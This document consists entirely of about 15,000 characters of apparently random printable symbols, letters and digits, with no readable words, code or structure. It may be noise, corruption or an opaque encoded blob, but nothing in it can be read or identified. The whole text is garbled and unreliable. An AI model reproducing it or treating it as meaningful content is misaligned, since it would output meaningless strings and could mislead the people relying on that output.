yh74w~)}CdQyRS5F{qezFf%xECqhrrSOXpYzEYxdS@@wrU|J^04OhV1)itkC{+~IL:z&@B]sFVu7(ASIxwK7hV6rs_]^YI]iI;6k55E69_++oD|@uw:iByR)4U;)AIrn:RxqVRI02_SU%e/(]e9C(L@xw12CkYtfoNsxXE_0fk}S)t:FCs^_|;n]z;ODt1w;qI27B4)7~U&q+S}q@~+xiwVRdUECS(yrRN@yU5BX6TkJUAWX0@C^qUNeo&(t]t_Np6_t^C5B-Or&B%29:Y-h]-EAh7KTX|sA_RsWpADw~Cy]x/E{+S1(zx1JqVu&;VLY%|rI^+KKrrrw%dwXLOzO%qrU/9ndV}T{%7uYE^9Dfq)DE-kOWKx)QQk7yixw@K5C&y:Y:T7wiNLkr(5I|rXzE4z1~^K~&L5:]LsSK2s-}N|Y~E5q_;nB_XnrhA;XL4D&fIEqRJ(oq@Ed^E;N%iu2o6&|7/rN;90]:zw/)Oe:qrQ_fu_4wQ^YnKhT6]^~w}zDxWAYQ&QIKrIro6+_1O]LN+y0uIOuf}5f4h2r})-p1RI{zqe|rWXrK~KRID4Cy;6z07n_E|wr1nAu~yK&w%T}x2NXF~S~JQdk0BQD@7X%uD97^o2eQDK/x9dDwTKIwT1Dr~LRK4}e{y&5Qs+X)-ee%U27{eOI||LS%zu7Q0yBkXt~24(_Dh6es~)e6&%f{V0Ir2frSIsF0wpsS(EkF;)fKhfQ{SV/x;JzKROws}YYKT%/nI4KfN-]1yN]iCCXR+6Ct{^YIL@OwR@I&^Epxy}D61LUn%CiIiL64B@/EtsCR}wX6}We5r|uQAsX//V|UxTpVpUV(r:IXF&FerS5e_/ywIh/pO;Eh-d96W-+7o_+COW^wx-n7nInW-yX^6QeCnBr;druO|Snr-;VqJ6)t0_wyWVVq&%|^9%)(w@TO-WrLWWDO(k4:+(X7TqW7{J/tOt;7s)IFD4Aww2&qUyCp^]&7TI071d@qN4(FKR/w;L^Ky6IFtiB^i%|J76T2O%2JoNF7Drzd2;pOyE+uTUy%z;D-B;kEr}zeNx^|-DIy71p^)w~h{YexD(FfECT40izri0k6ukwIIhNzVtz|9]tBED|;ELuYkxh+oV7IWE;kE:0Krrz~o(kJ7x9:ik^]Xo{rEw}Dfr/d~nOJf9hTX%Awh}W6xA~6E|&)}7y/_^D}Sr;kwIVJ9pDxExq7zBk0iAEF(D7_}zR;:]IpDxux}WE&i6BhArVNkpIi+nyY&WxTISTW1pLV-%-urxL^Ep~J2ik9C}zJ4u~OWT-}s/EKNq9_s-hW)-+LU;B]{O7zyuw%WdCdUr5In~k/ISrpw^Bry%Crn{;/w((ET9p/Wk|tf&fk+f%Coy6ewL(ze6WXIBkihrQ7;6u-QY_5EkIu2/DWskhtE4Nd/qy{SfkD5spCA72/Bdf(W+pEOW+^Suo|ro^IEth)4^rADJn9wKO9&JooUV)Wd(rUk+r+RVE0EpSq-~I6h~A]yW|)YuhWRop%iw/6EWIFfCIriUNF]R])d4EBppC@wN||w&UFNOt%;4ES0Qt+-VBBAfd_U~|p/rRxrA~/BBArEpNSOUBN9CqAAhCQ7E9w^-W(JU&7Qwn]I0yBEAe&);IIOqfVX0qn6]6-zVwwpy-UJphdrCiKu%A~V5UUJhN;Fq5-pphVSTqhU]ddU;0uFFLWndzxkKoNAt)x;nISq]{}]E9hT0Q9+fYe:(rE;__X+o9RR}/0ru9&:pyixkXB+4sR&Snpwpzt%JAypJ04Yod~hwnN-w7FShOd0W-R;0xKKn7Yk&rY(h;U0z9(yDz&tAI5+X_Xy@kVyJ_WRWUpErEu|2~~h_RK;NW/SJE/@Iy|Dx5BB(zKdhCC4@VA9uur}AS+E_dLtOS|-;BhpTE;_sBSDA)92BqBqq:_dB2fW}n+6]J29^p^^y+pLys7/~Ru~U24&2]r^kSBuA7pe@A26u1{fSt05ENAS;6uwI@xr+/Ie)OW+]]+^qq2]]d^iuqqE]hxSU0@_q:;)pkV@T^F:sW6tDN;xKTKr5TRtu1t^(z]t5;6%D&Brw%hIkrR}(zY9neQ0&h0%^dqTqsCYts]0]0^Q/qsizuhr2FFXF_oOyw-(r+6Y%z5:Tqzno_&F)SF_%%ry]oDW0zu|DDi|rY/EIyYkCB{rIYEBzDRwLz@-{/tyVInrpnXwx|{TS(0/%J{/d-Eru4VO@{+(J+zV&TQqD60JNVBn9nRDu^R^4xr^J%N~d(p/~hr]fpO7BNwV9IrEe~-JUuAI9EOpJ7wXkrIO2hrBnDDF;6u:^5AY@uC-OpJtUk:dnn4-+6x]LUNSBdLKkFrrwrqNFkdrC(0r-)CQLAKB1rI66I|2u7E+U@95YhXS}2hi4yOInsxye]7Vn_L(thx)oD~yx~)qY^zW&SYW&wRI&huEkrIhiC:xwpt;F0JILfE-^oIRY^6s]Vu;y~A%C]9t:ICtTKu4FT-1E6rYSSY+hfI@Rs;ofytE-VVIzNdNY~C/hpW&{BkWQxyJErB;~}~p5uiooh6U^yh^e/U1X+ed:6e7uU0JWL^DJe5Jz%N;Ipt_0|TR&6]t{Q5r{L)ekz&rRDu~;Bw@RCLOLLU1^|7-phw-|+rpEpBDp+e_J~V1Npu-7+^f6Br-x)zqL9p{dr}:6NAxI(-dOY{-_1A+EK;{R^ou)2_&O}x4Os4z-oR/S]WeCI)%NSW~7N^wJTJ5;]~IICNL%-|ix-{n}f9ktp{y2e((d:V)~ou@0:WCLn(_ipu1BfI}RSSO-xKVusiNCxkXt96pWX+x]UdE~;y:I6+BQn^Cu]Wnf0CwQo(wV|qNtWz2q+|WUeE]oi~]|WqD)0(YS2yIerFD4rehtLtx}STAS7d]rr%L0+7DLW/QU;1rtxVtU9|kNKhr9|otILe;-ID+~p}i4]^(FofA+fCB@^5Exh~sWzJV2wAzk6;(WktyzEhRhkzOx-||d(pr}@4Y964pqEo;RDxT7-p^r9;}6{khdXnqT2x_^JD{ydAJ4WE^W;1-5&E/4puE:oz4S&f{ITJF;_I9rLU|&)|soxN5useiRp|KXw7D:6JeLIrSASA4_9rzT@pRDYWfK-S6e~dzz/xQ1wpq(WhwCBWWd0@Efu%hUzoEI^4:_+@VK~Snuq4D+JVkqt7QzBJ2rs7w9Ft2)+h11_-OBxpK9t@ytrih5I-xRuf~yO]Owz5FxpuK5ShAy90AIQxAx:p:quw7{p6Wuk]fh~whIEui&}}(X{-|-U]NX-qhI+zo~N5VRq:KOWr-F7DrfYCxBL-~{)|s2KA-(6+^DBF5w6]^%uwi{%)w/R^_W-D}6DS+ALwq/y-14%oy-6+XkyYAR-DQUoR+BftVAAY%I^}16}}A^])V-1S~&U]:ksh~hEEEES6TxLED-Nt6kWz1RuX+]65/NO{JWBx_V-NVC~Ko)U1WEenSh+z49t)S%TxT-:_7IIs{;zAJDp6ze{pfroFIF;2JL/OyWs9entr~Ukx~)s}6{y|hVp&Dr|+fJIq|rwCOTx9shp~Rkxd{;0]w]7E4-hnzr]Uq}0:eTT}pT|BrhXtBIDf59/O&xTByB(Syyy:CrwwS|uL]QprRYw_;eu~_9U4RUuFz(fhi~r%Qqk/:Tz51}6-(QpR-~QJoC9-kR_usLk-ox@-u05|hR4DN2(9OyxDxrw):F1RwE^tu2L4YQ%sRX9tdT;eIid6rtWFLO5iSCr]5KIsXA;+W{oVuF^fWYx@Wh9wsNE~LQyL~hf1@WRYyEW^]yr)|Di4hBTKUDCEdB104~^Y{-_49/6EnW]R)T]UO5;uAs|RUCLXu~oViI:]WS0eAOLo66nx7-pqpoLDrupxI(W^DJxI_iw7onor]Be~)B9YX@&&J{du)/zN|}ou^D)tz_L1n]VrQ)d}5A+p]FR/IYo/}:Q|Tr;LVx7|-IU/yEukFxrW]6D)TksY1w22O96]{/oR6%%x^ypDOh~:@Wnx]ou~uxunOSIYyk4oNSJ/2Apoi@9I(Rr{n52pre%OrE/Ty9d}4)T_pS5hQB5ON4i]SEin;x9Y7QuwSIWehEoye46QQXX7DrwEdzrYhEIII)IC110JT%wy(6ur4r;_9Rz_SU99eDpxA2~~hpT/OD%7uQfQXW|DuR^9h&s/i2:KeV{4u+V6V2&4TAN2;&(:Y:kO65SI}yTF}tdF|0of41fu~ITh4KtoA}/IwWVOk6~LrKIor}9~DN%EIOJDx-/I}{%qIzT{]{r~xT]SwiuW~AdqDU(R/QtA_yOuTU:ARyJ&iVw]|I]6Ruh%tu@+Frx;frdp/u@(+())pfh:tu5fQ]5YXfL_/fsyJunWLru7:f{@]UU71As9zrr7_r@w6r9O+f64@Untwrwk:rr:r(kkJun76(9^FY]&phFy_r9yTrw76(w^4YkDd(rk6r90|(k0yf6o;ULJi(9q:(uJofK9;uK^6fo75xWC+6]pprk9+u14xYkphho|26]Cqp):T(9rr((L0zu2quTE^]q_JA~C{u)hUu%]1]%uS]9J^6zEx(W+@E69s(St@]2Yq+VU0B|EkW@-iuTiqIAtXfTYdU2u;h2io]4NoAtIRru64EE;S(TwsrhFtw/k/pIupXDd;+rwu)OBnyk]qhIW7~p]KAI(6h-ppkWp2hkAU;uNA{skIoB|kwqNUXRpDwpe4^odu|ipK1uNSk-x+{uk@WDuIiJr}NDzw5DuD^USz%rfQCB)NwkrV-or01-7WeWh(fk-}KOYp5IhytsSirUSL99riTDh)u2)okOYVSOrCtpr9IOr5Ash:C2)@AWhS/WYJq2YB1OfD1IS41+YF/k)B|prWAWuxV+YUO9u^xrYFIs7|NphhA+ut%2Y|tDuK79r~Jr)0@nqf]2hF627fOIVDV|(WNBkRW~+e%ptTTR7hBs;KnWk0W67Qf4+Eq6rqI~rx;O6suVe|IR&UE4/Tdd]Wxupq0R]RAQJ2ysQ}t(}~|ykrE~{xV9]2|4Ou1npr4U@9IUrrJ/ppD{{4NIQokxSx_BW+6EpkYxdUJBOIeDK9VqU^:SF^r4@]B+IxO+Wr)s:+^io9%FrIxtLk]_oR^YpIu|prrK-wV9yppw}hpxQp7tVIp}D+rD-W~1(@zCnofQQD(LEW^OAn]exrUEYUW6Q^T:AoCNAn1^YUo6pWY~T94IQO~n69Ozr9hErr-LBWd5]o7iRn@)us@Ei+&s6U&SzUW(WreRV-CLzUBX:&^VQDfEB9Xd6U1qTI]/-+yLKUzOAsJ6i+oI6JK}JDrXuJ)fnDpkNoO+BdzD@]x9DeQR9kB6XLA%]/(I%{u~]A;tkeyx_rprWnh/yCEdzY(7J(E{Jpx-D26dyEYr-9zSoxyW6TSB7%xyhWu|0/poY+(YzUrVe%y7A-(0+hr&xRr&-+Eu/sf2KFpTptk;r~6u]eWr:Fq}-w(}hSrUDO~:qKE9Au;IFJ^tW&zedXNp7]OO~u6(DFq}A];(d9rOVArwACAp6xOWrFdOh{xIxnSWDTrFX_ULyuqox(:iYz6h7Y(r^yfX^:(r]t:hJE:AVd^72EYYtIqo-:6f:%:|eD^+4-YA7@YhWCrweT^|J(OxkXxp4JYAXO:AE}^:4iYAFLJnTOfK7qY7R9:Yteus9yu;w4t/UYxsWqF^U6qRW2fSiyFuxeisuw0rtu-&7_K&xtS4+u%&iyuW]7_|q1Ir&UxD7K|h9:ypJW]nJqeiEDQ-pxF4(Q1}E{}or(/o5nnSt1hxx|xIr2_Du}6rdBJ4]Q%xuI_IAz9I&1V0Ayeo(qO~rN4rrk^D^:1UiT1WA(~BLO+I^{U0^/^D^DqrdDJkN(-JxwJD:W(:x])}u4A5L4h1:W5Kxy/+:W0K-WJ6krWtwxNOI@Y0f}]Dh-I-q)C:S{2zq+hK2:5sShzJq]6)FA:5Fi{nq9/p:/N+25&&S4;pry4:7xtn7]uUhRi+:Q5U:hzJO~Fdq):dYqN5215zqfw9qk|t/n~Vd-p;oz:;]oYw:sCR_&JSS]7|-IFDxiy2^2nEypCQIuw1-ppFkpyiIB(RdCwOV6Iw-OLypWX1So/e{KoIpp4BEoR;fd{uVziEV&e)QdQW(I9;Yr]wyr~&D~IkVn25LI1YSr9EOufdOiYfECzRAwKLY}0Vyu&NIDLror|F@+O6%1Wt+6q|yu_So2d@K|/(k0zXIdf|-tys^DpwF5Nr6DpQV@pEyuIE{r(xKnp~Lr9Tz1Q/Dre@TDy)-t/rSr/B_&7&^UsN+DydrzF^:rkUzJ9XVUoFK-i9xKL;/yr%V-px|+|NN@%&;yrQ;dTqT2S@VUVU+{u;xrd]6+ILV)hfT/%EE|5rt+unE^:5E6Johu67p5x]ff6|^-:5A5_BX%5rXY:YE;T|A7xh27B7^RF/:I6n_@BiiuTdT|yC1;YVN2zF(VIW9+(iT/EK2sL~t@rEiTryXhrpULBS:{ERNWE@Q):KTU_xYXdrwo6SthBBF]_1_kFOddxU~KhEsXE9X1u0oFptFzIAY(]T:o_RJ4S%ruuTpnr2|Cx(&Y(+}iLUA^;(h(:Ih1)WV&]rF:qVuW^OBf;%T]^%hQx(BzyO1hX9CC^/Qy_(7nx/pSx/kTrW{x_Dr5LO7nx&77N5twdW^B:pprfoFsY5pdYk@T^kzQR{|}^9|U_@W-^AFC5uxi:k]D4/YxDprDVL2%6UO(w{D|5yYUEoO9))T4wy::S9YyW{:D&L2VyW2or2Sn42T{:K4S1-ON1JSF|y5EynDWE2DJ_&F7C(TQ{^RNeuiz9o7~D]+uA|E~Q}R+u)E-zIeEQrrn6I_~JR5dho&tzOto60EpTpRYnqrXX|5XqOWER6_5~IBhyiJyY)LYXO_LhOpN1A^WoJLt7ti|pKJ&Fi(_}~0%A-]n^^^A(sTyhteLF1x5r}WIpSuJWhLJ](NVCDk])}}t:Si0y1}AWwFr2SuwkCAp;Uuq;pIr|DNW2xXO+rT1+{TXN)X/f)Xo-pX4]QrA{Q}Sy1rEEtTO;re5xp~;k0uA(O/{+;@sqU_(F^VyRik1&JdU;(A17EKJB:Y)fe:Us4k&6]%y+)^1Vxt-)zf{Dq)t(71Wi{KFf%t(DFd(w^x-AEkVDdDzTw^+&WtNOL@&2x/Nhzk&C6sNJUx&DIzL/0q22-]2wB+UdToK09L}4rXfrw0Fu;tWLzJswSN4L;A|uJ@B)t{AEX-I|_]I-rphYthpDC4dy7WD/p(dNt~d~nQ5:D%{Ur-(:@;QeOE}&_II4^VyXF|I{osfNBBA}2ez|wkowN(I4{eICy-D9eTB_kyNBE&_rk/CIWVrN{OEu&sYu{Eti(Fu60iDp{yy;+(N-)EyLT|IxoVDN;EAet6|owWNAEV//VJK49reI&/(LxX{TBuI4U}O4reVTW/U^BEC4rXS::rLTp^F7U944CFKJoxU5d2_sU)@_+^w0wO]@Wtru{|V^kq27S59@h-Nw6h40w27s&%RRoz04NSW}Kt+xLrFRnt@qnhw@s5t}66JLLrXtY6wx6{B(R@V:t6X~~d))IrXE9i0rwXQVzN@+^B{R)uX9(r&9]d/-i:]9fOULe_|Sd(u-Qs]si1:kKp9^dz0sYE+6SxLpBk:1Yp(9Y7iWW+Y(&{E@;Q;r/^U-ku~r0SnuJpCS^O{rzRY97rBruJ;D+uJ15J]T0C:S-LX45Dw1tp%w+EYw+:/4zkCK0n4yBr5)p7Rw/BoIkB0QCT:6Lu77)S0spSo@OR/T)FuTpuI2zFeq{@OV5YrA(4_SJ@J4sS^;_qzW::q)11_{YYWdNF(K24RxzDt]FhXTYqU--:J)Wo65nS2]o10}52X;nF_qYFs_N1^;YqB};7uE:r}q%:XL{nen%nwq%@oks2prftn~I(2Usxr~Qq^/BUBYTuEFInT4~0kqV_&2_R9frEzsOqhDhn/ks09eURE^iK;K]wNYFfCzhsBI2w}U2xC(d}WWnpy)-0SxhJtp0_@@fs_p|y0Fwxzi;Q)WEIWuhLIuBrEoIrIxre1/-zh/&9NY|WBS6K/sN7IrDry+%kWf~xyr;X/xtT5it/{5nY1{AXL:DsNdzrCBx+FYEU_R0&)1~&FfEyYDq7X74:DV54r;yVxJs5i_KSSyii-fQqn&TsX^Y/%Ku4(t_4JzTY:_|2(wBeN2@9NCs2:S~65ANz+E5/+]q_{QA2J1yiJEQtXOS)+neVY%s)K5]NLRzk-7VCerB)o-+d5)k5+Iy)y{L/X^55{{5]2uo{QnR(WJsJy~oUukzF9o5CREULADLSY7CEr+{|qris|_4W%6w5L|I1Ak+fuEQo]1}tDoQSrWFWI^nxIpJ+6qh7s{XpT-^7o_N;-{ur+z|wDxAwn6-dUFJ]JK7]zk6|:EVO~(~:~Y5I0N/]9{V7DxkFWds_e%ku);k;IrnUIwurk+wV2{nNk]h|0Qkh6{XWf9B}Nx9}O-yruIw:zOEhC4Cn;&^nuLE]RL)7KJ/]o)h7D|hVIy}%75nr%9}Q)CKDA_AzhV1wAJo+;|hO;E7eRwQnyWq(dt]64xIn-wx{(i+tAF-p]ErJ:I(Eih|:qTULS5+SVr0p+ShIp--W6h+XFDJr%Vy2|FJ}6R+S{hy2EiiJ6i6B0]z]hJKJqIpqEe+z6zOO:TxBo~I;VxS(JhuqONeyxRIkSVt0:)BF6AUf]A+hWy(k&eJLqwI}dUIEBdfrJK+061UDoYqEJEnW0OBNhonI2^0K%tEr@0;/w2r^7e^eD9%RuC/9V++C@UtIOIDN9J0pNdoICTh(if4U{%k{N4YC)^N)Q%p-1R_5&JEwDykYFu-X5T9EI-C~J6I2:+KfBdz];kz{ih9pE6|DSXz~enuJ0%^~WAK~i9N%q&DVD0-0NnxkS;AtNX:QdYr5DWr%]Ykkri0o{(k+XIIRh+tXtwE9DRkVr0_0qw|OxECRWx++R~(OyrkE~~oEw_kp]pI7u7{y}{NrF0i|0E~q96IWA5BV;y7N|OB4oL;srz~UBud}^N]hS~E++rDqekW+]uouu+|;%&]0J~YrABi|2WWFF-y9x|qnA+Y+^A|V9x~zI+-d+]S]^rKCfI&V@:u(f+I(^-}J}uE/{TJnqSq57^|Bkyz~fUien&0qpp(T]wOi4epFfz7z7s0}:xW^S2qi^ezE(BVS+srEVVA/i9EtIVy@J%J^^kVdpxU/I](kKIF{(~J:d0^V^_oCXd9dCI{LAq2__9Rh1u/|+w:)^@o%FFsD5&kpkC~k9x]r|IOJ}R46Eh2r6tV&dYWfx{-LOhkSWh2)22^2-7YY_T+ypiz]{h2Tx)@0)t7~V&0+D^rX/TipRpK&yuwEDQ]SrkFo|o-)569Vt|dDpX/yBWruDuI{I;^YuCu7EyI0y{/Wz(WtT:OW9ItID{Q+Nk~I(+Cir|9Fx44~|};]N9yTe4i0Bf)rxUi2@]%:A)I~e/WON;-tz4+IqVk&L5i^91@kYqtdo5D{0R^Vp&k^qU+hiUYxJTBU@EQdfsA}VY)%|AzY%E0+:y(C9V}qi;RWWNUVXyA:I+f@Ci2|AB1&d-y^s)KdIo]hwJ::diddphDX)}:T9rR:wU)yK:Rq6___{nVk@%n{WdULL_Kq^LWW1DIup0tB]LFw&{D~0yz6xrTi9AhxwzffO4{D-r+n7J6t6A/SyY+_:--Sho]T){)2TF/wex9Y%}U(^{_%D&o&%W]6w9]t~W-0LI]-7Iro-yI~SRhDQNyYrLwS~4DDrIeTk/uru]{;xz;R{|(0eQk_h2;UtdCV4hSpwt1&n]%+ExUQVX/U}FDC]OoytY&JkBDfWLt-;)xqwqJ1Au;W0zh02-|q-hSB6{u@}Q;@ud%2(V]YQ^tAWT@]4huT-U1:FtVozzr:/VIuBryOhx9;tY5&ArF(/;d&y6V:tX+DWq|@Q:^WCyUBwA;]oo4hur;DxJVUI-oTO5u5iR&5iYORqd)0RVEYXB5-rstE+}JW@f%onL-FW]ULW2uxzUhhu10-r9|-So]qOy(nQ6;V17|9&UDy-W(dxIrsh^YQfu]t/~D692Jk(61O9YtN+rx]5qopkVkriwErVrzoUwx9}IJuiqLprWUVuwK0r(SdYT:kpTw2{&SNDEtQNW|EIppr20BDuQNRxE;/4]iT6KIh&&0:k)w)NSu)Q)rqC@Di|R)x~E:VzfzU|uJt;krr5R^IikzU-pK_ixBCCpB]ut]+s:5iI/)LSi5OIBJe}L|^F1JyTuKSxIS2yX)1x-qDi]:u^@iVS:yJpxffkBkKX~hiBpi4n{~pANB5;W_9u(9T%4x6K}K]YAWWRXq^ekyOpqu5^1h;fXE{~d6^TyfNsYtT:]_x(}h&YFShR4S0yrWFS_S1:)C;/10ohk4S;IST0;X|L|x];OxU)RdD(S/;;k|]hxqAOF2S&snxRpKWErEV5qzxBhurh9-IuJpfKE9@-JhhqhNnF52XpR~1w)0{KB2t_rreTCDWIfyV7{R6Ti4-h:|Lrnpnh{@IwuO~hNW7TB^TTTiS71orOWiuWDyn]r]6q+0hJofxB2r%|I&A:^9yx9+w9(Op1@IuE%X|IS]s{tI_JAF2Eh0WB|AyF:qrtE5-k^OJUn^DR6_+EX}N;6B;pXEzpi_doCKtf_;itID]dU_CCk(~S;AxT]Dfs+sXz;T&kA9Vu]9NJY5qd}BxhFw&xokXukVLE~9~/NTtCU1&W+eqTkFu|r2fC|OKYRYIwFuVx(16@xrWnk:-kirupwpx({qz;qBisd6kn:L:6E%xB5{(uB&SDxI6Wqur]fz-dRC~YFUWnryW4iWq5dKhA4C_6_Kt^R6o;2y/x)/{ELtwzkX/seLrp(1y{yd]S(r@(r49TXNW~}UUCxoJJNK]q06u2]N5)VTAJn@RuhTOtyNNd0(:xXdX4&Bp0F)dEeQ6fxYzrr5{wD+x/oUNF26FO&CFu_Az]h2~w&0tQffBsB95UIVrCJi(t-d2+q6VO;xVAy-QU~kwf]~^&02XeBq1s2+Yu:BLSdqFCWN)A4z^I2rqto4)VQ(4R6N9q4hxLX+IWrwkYrrx1p9uSnSWh|{5uD0YyEdKf7D+^T{JF:9ERh^~iLyy~Qw:r(&V4B&Xsn~pu:(%zTFqrudR0Or+nih7xn@BtCd+@;BOF~Q_Rz;CCV|}R1/@z{zAzU]rLFS/}DoOuoRY:dIK@}X7_75LpwrUpi|IWI:4zxpTC@|2h{A0~o^+Vnk;RFJR)S&7AU{zs{JVJfy^wiW-F2hfK)hJuWF|1X]y0T+KJ+rYDCxkiId6w@yYIRq9X;e+RY+OrVFf+s@nUJeS-JV2]SuI]57;F:&JysOAdsz2|qUQ-5BexoV9924kn5zY]f1f+x5;0rFu7shx2QD2I]6]4XSnEoIFh_:W2oN1]_EnCFzUY50C:Y+):wW]7+~wssiO]AyVE{{DXX]9LOrW5;@y:}iWErNR]xrIiDCwN]O@x0q)%o4e64Tt{wRt_&9TRs1DueXh57z+^Xr7ff)x%kWSB|O4VQ1^/Q%pesd6E(%EO&Ou61hx1@oi:5D|TLX;OUs:-z&7&+RxFnY^0wS0Lzsd|7iCX2;RF7t^%LJ/xrY^OzK)D^dd|12ey}{%r:eU05k/]w2DnD]X+Yw9t6^/Xe&YAN)Sti/]eY9iq_^6}}yA:J+-}N~-T1kNBUk|Du72VELJC-L:9U01iA&5k-dRQEuA1r9N+ru-&(]5)y9UVf555yFFnyWDNyfxOUBCpId;iN+Rz-+^(usfV(W5|uA{SE7OSr7RYNsqirY0n-wzIuWu|uV5LI;BJr]BTrEA^r9u^-%o(-%EVNn_1zE:JEN_/Wf2]E/u@u:eNUCDrI~w)ETJe(95NfKVFw/W:XsYXV@YXV@xDw&+xu~Y1N]dkui&fB&;NL0I/KS72|o]2~oh0wBE2q-E4(9+2zw7FX0Y%h97|F&ui|&|odW~wE0U0_u7Y6979zW7O)o6Wpo6-~o(Q_EUJ(O7wyDU_-s~9eT(nW~fwW4f;]];5ui~{~~-02&zKB~kK%o9x9pBq&W-49AkKYChEFoxr1op]Ts9WUDu~sp&Rzo99LDf:0wY~TOfFs~Cks29)AppJdrx|NOexRWAfpo94E-x6:-xBO]rxdrpi~DuAUIro62Yk&IrF}i9&@0WuE4)FNr-syApr0|t2X09~~CteVCAA&oYAY-hiJwy@toV]{OA62|hds&/sJ~NpLurEE~huzYdkVddkA&Jht~Jsw9+46+6W6]0&}}-~Y(~BIQ0AJsBs@BV9xBY+]ABs0|;-^kV9}eRWpV%-q5D2Lf_&x(J~)xfopTDuBI_&x;x+|B+D(oW&Rio~CR+@^B(IFRL]97qIX7oiJ_}}KDWhOu;xLkpw^sExk4rC_0VWX9p6T:d];K_W|~yxF%RwOIix@kpWT_I06ru9d4ookKo@_eEWtf-AIyk&YUBW@d(Ws-;r|4r-efWr5f%97^Sp;]IrzyTIhqOr;tUDVE(9)fBpheDxw-EW%5NO%5h22~Ou5xI|k1~WB{NC%Ypr9sODA%RBrx^UxoLrExDINhKe%d5qYk+Ip]rwuqF7Y|AOUq]uqEWE~u&VkWx9(J^&6|(K+DXRqE~rS-+hqEpph2uF(iDrAESdhE]iSx~C^|DTqf(Bhex4Yf9tq1Yt+4ErVWLJAOehqf6I-iIW(o_1u~t|N0OYE:5zW5f6~k-5IdNFVzqRSh&wq@fq~:F~h}(6~|_k+n^&ytw^WEdzS(uFruDT6uu@yW;QA|54-FhJu5x;dyWJ6&+e6N9%d&4~;-t16Ns]pY6uSpX0rw9fr9CESx7nru_hNtCsYC~Xry7Tut^r(Nwy6E^}^e0^u&%yhn{qy{A&h+]TuXFNSTLxS;hOxI0BISN{+SQ5W~wpS-EeY(@~2/SA-kI^YTdE-UN@~dJ^ddzNX+hDL9k]1d&;^sS|5+2wUUUifRSd}A2U%W]02h6Y_nST:~S{K+7JDq7u-sUTAn|CtUS)on+DA&u-7iS1Q&NVeVE/r2dUy^zX}hdVzBtNFRxnTK^)zR9ysD2s/pzQ&T;AeW-4oDrdF:xy-i;AA9q:V~k52pWr/:~Q+xrhsr9EUrrK%@rup-q/nqe5kC;Q:xq{1O-tpIkJzE9/^~x)tDuTUzA|xOC-U+9L;|r%]WrCwz^en}yuqpOoUDO{XrBpoTYYyVprxo~4U^iTJAJ99E)Ce-iK9ru@xD^qX-Jz/+u/9rr}EKSWQqyXB^)r92+]9I/netYB~(zJW5LU9yq1x%nn_Sh)xi_9K]J2rQ{UkIYh(|dnsdTd6EYJefiU9~%df+B4|IY~fAB4IhKBQ+{-U/z:);n}Rto-qOFJKNipI/JniWSKqxQR5}VAN6A];1YEU-@i_C@p49y-r]:z:LYOw]Wqe@JdxXix]tozu%qtVLoK0i%r(QLr(UkJfLdVXzO9-7Kz]WuV++qA|@o^kspwkrddt0yUCV:OW5zp^%QSf/D+pfpryk0tA%Fz;sBr6w_nBNS:o%iO%Dzz~wkJJIkz/}I4%Qhrk2DzI|E|NNk6NITOBrk0@-;1u-;2F)y]F2d:dTA)JSTq^urKYO@1Jq%h|i}7%|fs;Rwi_O+W_2(|NR9qFq&7k~JfLA@e(Vf_k^LTLofBkR4|B&zJ^OCJ:YtT^RFwA2OO6)iTS:6SN/ep_0AJStID_t:_]0TUk0R1E5&Q^e5^:tS&NY:(EprN6pLsz5rf-u_X:sEDp1_^:u&p_h/LB(p:xF/O_@d~_6SprYXxuz&EBtOCIr0TO7r+rkpLS9OJuAshpYXh-ko66h;er9Vrup%&Lt&SYop^LWIEV5Q(6ErE6eE+N_C2F&25]CtJDY7zruq:_XERECK0wwR{~Xw}iD9DkO_9(J&1dY-A:(e{T9kQ^{B/+D-1d|fs;^X)_|uIYTKz(-I+i~Arz46y+1(Ae/RW0W:|9)EC|th@)h7(S+R_6J(]&p2JUz6Fo}Efft;|h4~_u)~q6Uq)1~FwKD:CnDX_656F{)WdBuyI46wrKzqpr^CkL+;/))uR@Du40pd@999r_DrW(p9(pzDrnkxTeWxRYuy~IpFDO{r;woT~~IxURptJuSrh-(q}Yrr4prf2%rp(uOeOAr5tprDJ(JwUJnfi((puw|_WK1k)XEA7Do_~iprw;yD}Edr|VDVyJ(YCJ{VfC0E&ezRADVRqq(RF-(J6k1|&xWJJdoS}-{7qxyR+xdS6Q+RwV)4qLuJ:(1:xOtRyD5]F&{S_f{YnwKXr6)RSqn;w0)+]q0zo1BXU)u/ouSn]NJ;&d46yfK2y7]BOVf-AK4xLCOED@wCt&DkKEi@C:|)rCw;Wk~/wJRK)Vx{wX;xE2f0i%{(zVsWr2]LR/fy+CTD(rUrruw-r]zSpe^(I^|pWNhprBf|(q/LrrorW91@RT@1tVEx{W6CtC&Bky|(VKU^ik_DiOA0{z7Sd:Ysx9+4WB5In_+n|WESK/{}5ST(oU;Dqqs{B~LsfU_/fUL9Ut-2yV;K5:_Y{nDdOhe]yo_%U+W2y~t|t;k6zdiVNfQwffFedh|CE|72y%iVN6{f479Nfh)oAR7+JNTXUN/)~(1_&nQ2(d4n{{%YT:K-t@qt)|K@|+zVyf6UDut(e/9uor9:J59Fts9Ew}9LIzppYDpw;+6XUs~kV:u%ELwYDwBq;4WTX]:I4}@EwWxwWx&Sr~+&n&iXAx7o(]AJCx-y(0RI/rr_Byu7ertD4rYYkLxXC5+Ke}}-e7zAor]Y}xyifsuhJwBoVUts;FJXrDNo0)A%ep521keL{u_]WruOUYXUw}y6ABw{|rST^4VI)twO5L]p%5&]]1h]_1&+RE]i)x)C5@|p%ChWe1h7:@{]Q1US:s&(wsh(R5EhU02^_@O+V1hUd4]2usCtD2Uf~sE-d4C]n1ezO1h97^iiiq/SQ)kJLWo]1]iud@_JfEyefA|rDC)/AC)wXsI5sJ9qIe/OrR60Iw:w]KYFV^+sJ;yXQVuu~u-XD-pF^ysf5p^9f@u062Fxsz_0O920_-~xOInF/;~u6qI0D;r0Duip{trrtWk}k-rTnIyiutKfApp;QBTs}^5}uyRDpFd)p14AF|r2TXyk~d|}U%RkA_F^O7A)DY;Ie(^e&{D}ps_oExTDDzsu|-YKRi_Lon~K}9ro1W_o%]EoiO5+)h%oV&yo@eL}s6|K1fs@iV%7hL&N4/%oLk;oBr;kuuUo(0Jr5f%]@5yL/wnqEki~:T~s0OOz1yhtfN6rxJ}R}e;:5AFxzFKn)rT0YT5nA71@nxY0z@w9yxzdRdyrnI{d@F+t|0}56QD/Q+Te_(k10C6-~1tBnhoepreIrpnrNo}6rqz-pWUBN4{eLSfyNiBCy6Rey2Es~Tsw;duK1&_q~5@X)00qp_A)p}E^6T10Y^(u070z_Oks:iOn4+7C(Ni;SuTXCN|UFfx|KUWx~+kCn~ws1:0)__;{UEKd%06Sri19_e9Jsk1:dB)hRz